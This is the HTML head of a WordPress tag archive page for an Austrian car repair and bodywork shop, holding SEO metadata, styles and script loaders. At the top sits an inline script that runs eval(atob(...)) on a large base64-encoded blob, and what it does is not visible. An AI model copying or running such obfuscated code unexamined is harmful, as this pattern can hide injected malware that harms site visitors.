

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tp-manufaktur.at/tag/porsche-cayman/
body_size: 69276
content:
<!DOCTYPE html>
<html lang="de" class="no-js scheme_default">
<head>
	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyUiJ9LGpPOkUoZSl7RCB0PThhKEMuY0soZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodjQrdjAqKGk8Sz9pPDE/MDppOkspK2szKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJFKDE2KS43SygxKX0sZms6RSgpe1EvdVp8dVl8dVh8dVd8dVZ8dVV8dVR8dVMgdVIvaS5mOChmcC51USl9LDVaOkUoZSl7USJmdCI9PTJyIGUmJjFPIT09ZSYmZS51UD09M3d9LGZuOkUoZSxpKXtRIGUmJmUuNFg/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TSgpOkMuZmMoKSYmQy5PLjV6JiZDLmNEKCEwKX0sby4xTS5hTD1FKGkpe0Qgbj1DLk8uMmQsbz10LmFRKG4uMWYpLHM9M3cuNFYoZS4ybSkuM1Eobyk+PTA7M3cuNFYoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5mMD1FKGUsdCl7aWYoZSl7Qy5qZyhlKTtEIGk9Qy5mMigpO2k/[base64]/[base64]/XCc2RFwnOlwnNXhcJyxcJzh0XCc6MmJbXCc2U1wnXT9cJzZEXCc6XCc1eFwnLFwnOHNcJzoyYltcJzZyXCddP1wnNkRcJzpcJzV4XCcsXCc4clwnOjJiW1wnNnJcJ10/[base64]/PzF1LDh1OjJiW1wnYWtcJ10/PzF0LDh0OjJiW1wnNlNcJ10/PzF0LDhzOjJiW1wnNnJcJ10/PzF0LDhyOjJiW1wnNnJcJ10/PzF0LDhxOjJiW1wnNnJcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhR1sxaS4xZl0/[base64]/[base64]/[base64]/Si4xci42czoyZy4xRi5QfWlmKEouNHU9PVwnOFBcJyl7MmcuMUYuST1cJzNMXCc7MmcuMUYuUD0oSi4xci42cyYmSi4xci42cyE9MmcuMmEuSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDh3XCc6XCdcJzsxWSBmVj1cJzsga0g9a0dcJzsxZS4yZD0xZitcJz1cJysoN3B8fFwnXCcpKzdvK1wnOyAyaT1cJysyaSsoMkw/[base64]/PzF0LFwnOHRcJzo3bS44dD8/MXQsXCc4c1wnOjdtLjhzPz8xdCxcJzhyXCc6N20uOHI/PzF0LFwnOHFcJzo3bS44cT8/[base64]/bi5wOlwnLVwnKStcJzwvOD5cJytcJzw4IGQ9IjUtNy0zLTktOCA1LTctMy05LTgtLWoiPlwnKyhuLmo/bi5qOlwnLVwnKStcJzwvOD5cJytcJzw4IGQ9IjUtNy0zLTktOCA1LTctMy05LTgtLW8iPlwnKyhuLm8/[base64]'));</script>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.tp-manufaktur.at/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>porsche cayman Archive - TP Automobil Manufaktur GmbH</title>
	<link rel="canonical" href="https://www.tp-manufaktur.at/tag/porsche-cayman/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="porsche cayman Archive - TP Automobil Manufaktur GmbH" />
	<meta property="og:url" content="https://www.tp-manufaktur.at/tag/porsche-cayman/" />
	<meta property="og:site_name" content="TP Automobil Manufaktur GmbH" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/","url":"https://www.tp-manufaktur.at/tag/porsche-cayman/","name":"porsche cayman Archive - TP Automobil Manufaktur GmbH","isPartOf":{"@id":"https://www.tp-manufaktur.at/#website"},"primaryImageOfPage":{"@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/#primaryimage"},"image":{"@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/#primaryimage"},"thumbnailUrl":"https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10.jpg","breadcrumb":{"@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/#primaryimage","url":"https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10.jpg","contentUrl":"https://www.tp-manufaktur.at/wp-content/uploads/2017/04/10.jpg","width":960,"height":760},{"@type":"BreadcrumbList","@id":"https://www.tp-manufaktur.at/tag/porsche-cayman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.tp-manufaktur.at/"},{"@type":"ListItem","position":2,"name":"porsche cayman"}]},{"@type":"WebSite","@id":"https://www.tp-manufaktur.at/#website","url":"https://www.tp-manufaktur.at/","name":"TP Automobil Manufaktur GmbH","description":"KFZ-Technik | Karosserie | Lackierung | Reifen","publisher":{"@id":"https://www.tp-manufaktur.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tp-manufaktur.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.tp-manufaktur.at/#organization","name":"TP Automobil Manufaktur GmbH","url":"https://www.tp-manufaktur.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tp-manufaktur.at/#/schema/logo/image/","url":"https://i0.wp.com/www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104.png?fit=3910%2C1456&ssl=1","contentUrl":"https://i0.wp.com/www.tp-manufaktur.at/wp-content/uploads/2017/06/TPAutomobile_Logo_2022_black-e1667379852104.png?fit=3910%2C1456&ssl=1","width":3910,"height":1456,"caption":"TP Automobil Manufaktur GmbH"},"image":{"@id":"https://www.tp-manufaktur.at/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tpmanufaktur","https://www.instagram.com/tpmanufaktur","https://at.linkedin.com/company/tpmanufaktur"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TP Automobil Manufaktur GmbH &raquo; Feed" href="https://www.tp-manufaktur.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Automobil Manufaktur GmbH &raquo; Kommentar-Feed" href="https://www.tp-manufaktur.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Automobil Manufaktur GmbH &raquo; porsche cayman Schlagwort-Feed" href="https://www.tp-manufaktur.at/tag/porsche-cayman/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://www.tp-manufaktur.at/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.tp-manufaktur.at/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.tp-manufaktur.at/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://www.tp-manufaktur.at/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.tp-manufaktur.at/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1739010478' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://www.tp-manufaktur.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.tp-manufaktur.at/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ea11y-skip-link-css' href='https://www.tp-manufaktur.at/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2436{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-font-style:normal;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://www.tp-manufaktur.at/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-font-Montserrat-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/font-face/Montserrat/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-font-google_fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/fontello/css/fontello-embedded.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-main-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-styles-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/__styles.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-colors-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/__colors.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://www.tp-manufaktur.at/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://www.tp-manufaktur.at/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='autoparts-responsive-css' href='https://www.tp-manufaktur.at/wp-content/themes/autoparts/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.tp-manufaktur.at';ESG.E.plugin_url='https://www.tp-manufaktur.at/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.tp-manufaktur.at/wp-admin/admin-ajax.php';ESG.E.nonce='530ee19a28';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tp-manufaktur.at/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tp-manufaktur.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tp-manufaktur.at/wp-json/wp/v2/tags/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tp-manufaktur.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.tp-manufaktur.at/wp-content/uploads/2021/09/cropped-TP_Logo_Vektor_2021-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tp-manufaktur.at/wp-content/uploads/2021/09/cropped-TP_Logo_Vektor_2021-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tp-manufaktur.at/wp-content/uploads/2021/09/cropped-TP_Logo_Vektor_2021-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tp-manufaktur.at/wp-content/uploads/2021/09/cropped-TP_Logo_Vektor_2021-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://www.tp-manufaktur.at/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://www.tp-manufaktur.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
